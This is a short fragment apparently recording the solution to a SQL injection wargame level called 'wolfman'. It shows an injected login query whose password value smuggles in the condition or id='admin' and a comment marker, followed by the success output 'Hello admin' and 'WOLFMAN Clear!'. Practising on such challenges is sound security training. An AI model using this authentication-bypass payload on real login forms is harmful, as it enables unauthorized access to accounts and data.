 query : select id from prob_wolfman where id='guest' and pw='aaa' or id='admin'#'
Hello admin
WOLFMAN Clear!